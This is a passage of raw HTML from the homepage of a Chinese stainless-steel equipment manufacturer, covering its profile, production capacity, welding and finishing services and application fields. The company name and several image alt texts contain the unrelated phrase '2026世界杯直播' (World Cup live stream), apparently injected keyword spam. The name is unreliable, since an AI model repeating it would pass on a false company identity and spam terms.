默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;showcaseId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1145739287400697856\&quot;,\&quot;fieldType\&quot;:null,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Homepage">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:4,&quot;from&quot;:0,&quot;totalCount&quot;:58}">
    <input type="hidden" name="i18nJson" value="{&quot;pageUnit_6&quot;:&quot;页&quot;,&quot;loadNow_6&quot;:&quot;加载中&quot;,&quot;noMore_6&quot;:&quot;没有更多了&quot;,&quot;pageItem_6&quot;:&quot;条&quot;,&quot;noData_6&quot;:&quot;暂无数据&quot;,&quot;pageWhole_6&quot;:&quot;共&quot;,&quot;pageJump_6&quot;:&quot;前往&quot;,&quot;loadMore_6&quot;:&quot;点击加载更多&quot;}">

</div><div class="e_container-22 s_layout">
    <div class="cbox-22-0 p_item"><p class="e_text-23 s_title">
        <a href="/jixiezixun/" target="_self">
    查看更多产品 +
        </a>
</p></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;href_8&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;prompt_16&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;prompt_24&quot;:&quot;&quot;,&quot;href_24&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;pageConfig_6&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:4,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:2,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:6},&quot;href_23&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product/9/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_8&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;page_6&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_8&quot;:0,&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_16&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_11&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_10&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;href&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div><div id="c_static_753_P_014-1693416204544">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_bannerA-35 s_list" needjs="true">
    <div class="swiper-container" >
        <div class="swiper-wrapper p_swiperContainer">
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            <img src="/templets/default/style/383d2ec6-c1b5-4118-9159-ac1e3fe47783.jpg" alt="001" title="001" la="la"/>
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/56cad9f1-42a8-41fe-b0aa-703310e5867f.jpg" alt="002" title="002" la="la" needthumb="true"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/cb1605c3-844d-48c4-85a3-a4376cb982b6.jpg" alt="003" title="003" la="la" needthumb="true"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
        </div>
        <div class="swiper-pagination p_pagenation"></div>
        <div class="js_editor_click swiper-button-next p_btn_next"></div>
        <div class="js_editor_click swiper-button-prev p_btn_prev"></div>
    </div>
</div></div>
    <div class="cbox-1-1 p_item"><p class="e_text-32 s_summary">
    ABOUT  US
</p><p class="e_text-34 s_summary">
    江苏2026世界杯直播轻工机械有限公司
</p><hr class="e_line-33 s_line" /><div class="e_richText-7 s_title clearfix">
    <p>江苏2026世界杯直播轻工机械有限公司，创建于1985年，是一家集产品设计、生产、服务为一体的设备制造实业公司，已有30多年不锈钢非标设备制造经验。坐落于江苏省启东市高新区，距上海1小时车程，占地面积119亩，厂房建筑面积5万多平方米，实缴注册资金5000万元，总投资2亿元，现有员工500余人...</p>

</div><div class="e_container-37 s_layout">
    <div class="cbox-37-0 p_item"><p class="e_text-38 s_title">
        <a href="/guanyuwomen/" target="_self">
    查看详情 +
        </a>
</p></div>
</div><div class="e_container-8 s_layout">
    <div class="cbox-8-0 p_item"><div class="e_container-9 s_layout">
    <div class="cbox-9-0 p_item"><div class="e_scrollNumber-10 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="1985">1985</span>
    <span class="p_plus">年</span>
</div>
</div>
</div><p class="e_text-21 s_title">
    公司成立
</p></div>
    <div class="cbox-8-1 p_item"><div class="e_container-12 s_layout">
    <div class="cbox-12-0 p_item"><div class="e_scrollNumber-13 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="5000">5000</span>
    <span class="p_plus">万</span>
</div>
</div>
</div><p class="e_text-22 s_title">
    注册资金
</p></div>
    <div class="cbox-8-2 p_item"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><div class="e_scrollNumber-16 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="500">500</span>
    <span class="p_plus">+</span>
</div>
</div>
</div><p class="e_text-23 s_title">
    在职员工
</p></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;number_10&quot;:&quot;1985&quot;,&quot;number_16&quot;:&quot;500&quot;,&quot;number_13&quot;:&quot;5000&quot;,&quot;unit_10&quot;:&quot;年&quot;,&quot;unit_13&quot;:&quot;万&quot;,&quot;href_23&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_22&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_21&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;unit_16&quot;:&quot;+&quot;,&quot;prompt_32&quot;:&quot;&quot;,&quot;scroll_16&quot;:true,&quot;scroll_13&quot;:true,&quot;prompt_34&quot;:&quot;&quot;,&quot;href_38&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/guanyuwomen/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;scroll_10&quot;:true,&quot;time_16&quot;:1,&quot;href_34&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;time_13&quot;:1,&quot;settings_35&quot;:{&quot;pagination&quot;:true,&quot;showText&quot;:false,&quot;autoplay&quot;:false,&quot;speed&quot;:600,&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;isThumb&quot;:&quot;true&quot;,&quot;fit&quot;:&quot;cover&quot;,&quot;navigation&quot;:true,&quot;effect&quot;:&quot;slide&quot;,&quot;videoAutoplay&quot;:false,&quot;isLazy&quot;:&quot;true&quot;,&quot;videoMouted&quot;:true,&quot;deplay&quot;:4,&quot;palyWithVideo&quot;:true,&quot;direction&quot;:&quot;horizontal&quot;,&quot;overStop&quot;:false},&quot;href_32&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;time_10&quot;:1}'/></div><div id="c_static_788-1693417877883">
<div class="e_container-40 s_layout">
    <div class="cbox-40-0 p_item"><p class="e_text-41 s_summary">
    ADVANTAGE
</p><p class="e_text-42 s_summary">
    产品优势
</p><hr class="e_line-43 s_line" /><p class="e_text-44 s_title">
    多年的技术创新和吸收引进国外先进设备制造技术，为国内外广大客户定制化提供多样化的不锈钢设备。


</p></div>
</div><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_container-25 s_layout">
    <div class="cbox-25-0 p_item"><div class="e_image-26 s_img">
                    <a href="/guanyuwomen/" target="_self">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/2f65bab3-5fdc-438a-b8bd-4fab163dbfb5.png" alt="2026世界杯直播" title="2026世界杯直播" la="la"/>
        
                    </a>
</div><p class="e_text-27 s_title">
        <a href="/guanyuwomen/" target="_self">
    非标定制
        </a>
</p><div class="e_richText-28 s_summary clearfix">
    <p><a href="/guanyuwomen/">从技术设计，到加工制造，可以满足各类客户的非标定制需求。</a></p>

</div><div class="e_container-29 s_layout">
    <div class="cbox-29-0 p_item"><p class="e_text-30 s_title">
        <a href="/guanyuwomen/" target="_self">
    1
        </a>
</p></div>
</div></div>
</div></div>
    <div class="cbox-6-1 p_item"><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_image-20 s_img">
                    <a href="/guanyuwomen/" target="_self">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/92825c5f-4596-47cb-bf18-6be5671486ec.png" alt="2026世界杯直播" title="2026世界杯直播" la="la"/>
        
                    </a>
</div><p class="e_text-21 s_title">
        <a href="/jixiezixun/" target="_self">
    生产能力
        </a>
</p><div class="e_richText-22 s_summary clearfix">
    <p><a href="/jixiezixun/">拥有119亩土地面积，50000平方米厂房面积，年生产不锈钢制品可达15000件（台）。</a></p>

</div><div class="e_container-23 s_layout">
    <div class="cbox-23-0 p_item"><p class="e_text-24 s_title">
        <a href="/jixiezixun/" target="_self">
    2
        </a>
</p></div>
</div></div>
</div></div>
    <div class="cbox-6-2 p_item"><div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_image-14 s_img">
                    <a href="/jixiezixun/" target="_self">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/cec5b8cf-f412-4fd0-b685-3de42e091b1f.png" alt="2026世界杯直播" title="2026世界杯直播" la="la"/>
        
                    </a>
</div><p class="e_text-15 s_title">
        <a href="/jixiezixun/" target="_self">
    焊接工艺
        </a>
</p><div class="e_richText-16 s_summary clearfix">
    <p><a href="/jixiezixun/">公司拥有一线氩弧焊工110余人，其中三年以上焊工80余人，氩弧焊机120余台，通过氩气罐直接管道输送到工位。</a></p>

</div><div class="e_container-17 s_layout">
    <div class="cbox-17-0 p_item"><p class="e_text-18 s_title">
        <a href="/jixiezixun/" target="_self">
    3
        </a>
</p></div>
</div></div>
</div></div>
    <div class="cbox-6-3 p_item"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><div class="e_image-8 s_img">
                    <a href="/qinggongjixie/" target="_self">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/74d0dc00-632f-4a07-8824-b5ff10f68368.png" alt="2026世界杯直播" title="2026世界杯直播" la="la"/>
        
                    </a>
</div><p class="e_text-9 s_title">
        <a href="/qinggongjixie/" target="_self">
    表面处理
        </a>
</p><div class="e_richText-10 s_summary clearfix">
    <p><a href="/qinggongjixie/">可以为客户提供优质的镜面、拉丝、喷砂、酸洗、钝化等多种表面处理工艺。</a></p>

</div><div class="e_container-11 s_layout">
    <div class="cbox-11-0 p_item"><p class="e_text-12 s_title">
        <a href="/qinggongjixie/" target="_self">
    4
        </a>
</p></div>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;space_26&quot;:0,&quot;href_27&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_26&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_24&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_21&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_20&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;space_20&quot;:0,&quot;space_8&quot;:0,&quot;setting_14&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;href_30&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_9&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_8&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_20&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;setting_26&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;prompt_44&quot;:&quot;&quot;,&quot;prompt_41&quot;:&quot;&quot;,&quot;prompt_42&quot;:&quot;&quot;,&quot;href_44&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_8&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;href_42&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_41&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_18&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;space_14&quot;:0,&quot;href_15&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_14&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_12&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product_1.html&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div><div id="c_grid-1693418981178">    <div class="p_gridbox e_comp signal ">
            <div id="content_box-1693418981178-0" class="d_gridCell_0 p_gridCell"><div id="c_static_001_P_21864-16934184026070">
<div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><p class="e_text-16 s_summary">
    APPLICATION
</p><p class="e_text-17 s_summary">
    应用领域
</p><hr class="e_line-18 s_line" /><p class="e_text-24 s_title">
    产品用途涉及生物制药、精细化工、粉末冶金、食品、新能源、新材料等工业领域，可根据用户需求定制各类桶、罐、槽等不锈钢设备。
</p></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_16&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_16&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;prompt_24&quot;:&quot;&quot;,&quot;href_24&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div id="c_grid-1693419149013">    <div class="p_gridbox e_comp  ">
            <div id="content_box-1693419149013-0" class="d_gridCell_0 p_gridCell"><div id="c_static_001_P_28304-1693418511257">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_image-2 s_img">
                    <a href="/qinggongjixie/" target="_self">
                    <img src="/templets/default/style/eba910ea-b42b-446b-9a37-b6a4eca25d14.jpg" alt="生物制药" title="生物制药" la="la" needthumb="true"/>
                    </a>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><p class="e_text-4 s_title">
        生物制药
</p><div class="e_icon-6 s_title">
  <a href="javascript:void(0)"><svg t="1675933075877" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="24914" width="200" height="200"><path d="M695.466667 725.333333L187.733333 217.6l29.866667-29.866667L725.333333 695.466667V426.666667h42.666667v341.333333h-341.333333v-42.666667h268.8z" fill="#444444" p-id="24915"></path></svg></a>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList2_2&quot;:[],&quot;space_2&quot;:0,&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_6&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;imgList1_2&quot;:[],&quot;prompt_4&quot;:&quot;&quot;,&quot;href_2&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/jixiezixun/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_2&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;dense_4&quot;:&quot;&quot;}'/></div></div>
            <div id="content_box-1693419149013-1" class="d_gridCell_1 p_gridCell"><div id="c_static_001_P_28304-16934191991570">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_image-2 s_img">
                    <a href="/qinggongjixie/" target="_self">
                    <img src="/templets/default/style/3d8274ca-e00e-45be-8e06-0c89c9a96513.jpg" alt="精细化工" title="精细化工" la="la" needthumb="true"/>
                    </a>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><p class="e_text-4 s_title">
        精细化工
</p><div class="e_icon-6 s_title">
  <a href="javascript:void(0)"><svg t="1675933075877" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="24914" width="200" height="200"><path d="M695.466667 725.333333L187.733333 217.6l29.866667-29.866667L725.333333 695.466667V426.666667h42.666667v341.333333h-341.333333v-42.666667h268.8z" fill="#444444" p-id="24915"></path></svg></a>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList2_2&quot;:[],&quot;space_2&quot;:0,&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_6&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;imgList1_2&quot;:[],&quot;prompt_4&quot;:&quot;&quot;,&quot;href_2&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/jixiezixun/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_2&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;dense_4&quot;:&quot;&quot;}'/></div></div>
            <div id="content_box-1693419149013-2" class="d_gridCell_2 p_gridCell"><div id="c_static_001_P_28304-16934192051080">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_image-2 s_img">
                    <a href="/qinggongjixie/" target="_self">
                    <img src="/templets/default/style/eca4762c-5ef5-4502-82f3-052bd8160875.jpg" alt="粉末冶金" title="粉末冶金" la="la" needthumb="true"/>
                    </a>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><p class="e_text-4 s_title">
        粉末冶金
</p><div class="e_icon-6 s_title">
  <a href="javascript:void(0)"><svg t="1675933075877" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="24914" width="200" height="200"><path d="M695.466667 725.333333L187.733333 217.6l29.866667-29.866667L725.333333 695.466667V426.666667h42.666667v341.333333h-341.333333v-42.666667h268.8z" fill="#444444" p-id="24915"></path></svg></a>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList2_2&quot;:[],&quot;space_2&quot;:0,&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_6&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;imgList1_2&quot;:[],&quot;prompt_4&quot;:&quot;&quot;,&quot;href_2&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/jixiezixun/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_2&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;dense_4&quot;:&quot;&quot;}'/></div></div>
    </div>
</div><div id="c_grid-16934194553840">    <div class="p_gridbox e_comp  ">
            <div id="content_box-16934194553840-0" class="d_gridCell_0 p_gridCell"><div id="c_static_001_P_28304-16934194553891">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_image-2 s_img">
                    <a href="/qinggongjixie/" target="_self">
                    <img src="/templets/default/style/353b3237-43d7-46fa-8872-0fa37f9dc946.jpg" alt="食品" title="食品" la="la" needthumb="true"/>
                    </a>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><p class="e_text-4 s_title">
        食品
</p><div class="e_icon-6 s_title">
  <a href="javascript:void(0)"><svg t="1675933075877" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="24914" width="200" height="200"><path d="M695.466667 725.333333L187.733333 217.6l29.866667-29.866667L725.333333 695.466667V426.666667h42.666667v341.333333h-341.333333v-42.666667h268.8z" fill="#444444" p-id="24915"></path></svg></a>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList2_2&quot;:[],&quot;space_2&quot;:0,&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_6&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;imgList1_2&quot;:[],&quot;prompt_4&quot;:&quot;&quot;,&quot;href_2&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/jixiezixun/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_2&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;dense_4&quot;:&quot;&quot;}'/></div></div>
            <div id="content_box-16934194553840-1" class="d_gridCell_1 p_gridCell"><div id="c_static_001_P_28304-16934194553992">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_image-2 s_img">
                    <a href="/jixiezixun/" target="_self">
                    <img src="/templets/default/style/5b36a6c4-fd5c-47f0-b58b-44f44144430a.jpg" alt="新能源" title="新能源" la="la" needthumb="true"/>
                    </a>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><p class="e_text-4 s_title">
        新能源
</p><div class="e_icon-6 s_title">
  <a href="javascript:void(0)"><svg t="1675933075877" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="24914" width="200" height="200"><path d="M695.466667 725.333333L187.733333 217.6l29.866667-29.866667L725.333333 695.466667V426.666667h42.666667v341.333333h-341.333333v-42.666667h268.8z" fill="#444444" p-id="24915"></path></svg></a>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList2_2&quot;:[],&quot;space_2&quot;:0,&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_6&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;imgList1_2&quot;:[],&quot;prompt_4&quot;:&quot;&quot;,&quot;href_2&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/jixiezixun/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_2&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;dense_4&quot;:&quot;&quot;}'/></div></div>
            <div id="content_box-16934194553840-2" class="d_gridCell_2 p_gridCell"><div id="c_static_001_P_28304-16934194554063">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_image-2 s_img">
                    <a href="/jixiezixun/" target="_self">
                    <img src="/templets/default/style/6e0ffab9-f535-45f4-a78d-736b2af4b169.jpg" alt="新材料" title="新材料" la="la" needthumb="true"/>
                    </a>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><p class="e_text-4 s_title">
        新材料
</p><div class="e_icon-6 s_title">
  <a href="javascript:void(0)"><svg t="1675933075877" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="24914" width="200" height="200"><path d="M695.466667 725.333333L187.733333 217.6l29.866667-29.866667L725.333333 695.466667V426.666667h42.666667v341.333333h-341.333333v-42.666667h268.8z" fill="#444444" p-id="24915"></path></svg></a>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList2_2&quot;:[],&quot;space_2&quot;:0,&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_6&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;none&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;imgList1_2&quot;:[],&quot;prompt_4&quot;:&quot;&quot;,&quot;href_2&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/jixiezixun/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_2&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;dense_4&quot;:&quot;&quot;}'/></div></div>
    </div>
</div></div>
    </div>
</div><div id="c_new_list_175-1669084050241">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><p class="e_text-20 s_summary">
    NEWS CENTER
</p><p class="e_text-21 s_summary">
    新闻动态
</p><hr class="e_line-22 s_line" /></div>
</div><div class="e_loop-2 s_list" needjs="true">
    <div class="p_list">
     
<div class="cbox-2 p_loopitem"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><P class="e_timeFormat-6 s_title">2026-01-25</P></div>
